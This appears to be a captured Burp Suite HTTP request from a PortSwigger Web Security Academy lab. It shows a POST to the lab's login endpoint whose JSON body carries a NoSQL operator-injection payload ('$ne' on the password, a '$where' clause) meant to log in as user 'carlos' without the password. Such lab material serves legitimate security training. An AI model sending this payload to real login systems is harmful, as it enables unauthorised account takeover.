 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0ab100a7037ae2dc804f673a00110009.web-security-academy.net
3 Cookie: session=EgFqdCwWDAKpFeZtvUxSLxdS51BFL1Dy
4 Content-Length: 55
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0ab100a7037ae2dc804f673a00110009.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ab100a7037ae2dc804f673a00110009.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "username":"carlos",
22 "password":{
"$ne":"invalid"
},
23 "$where":"0"
24 }
25